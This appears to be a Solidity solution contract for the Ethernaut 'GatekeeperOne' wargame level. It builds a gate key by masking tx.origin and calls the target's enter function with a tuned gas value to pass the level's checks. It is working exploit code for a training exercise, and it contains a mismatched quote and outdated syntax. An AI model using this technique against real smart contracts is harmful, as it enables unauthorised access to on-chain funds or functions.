 contract Gatekeeperhack {
address public _gateKey = tx.origin;
bytes8 public _gateKey8 = bytes8(_gateKey);
bytes8 public mask = 0xFFFFFFFF0000FFFF;
bytes8 public _gateKey8Padded = _gateKey8 & mask;
GatekeeperOne target = GatekeeperOne('COPY YOUR ETHERNAUT INSTANCE ADDRESS HERE");
function hack(){
target.call.gas(32979)(bytes4(sha3("enter(bytes8)")),_gateKey8Padded);
}
}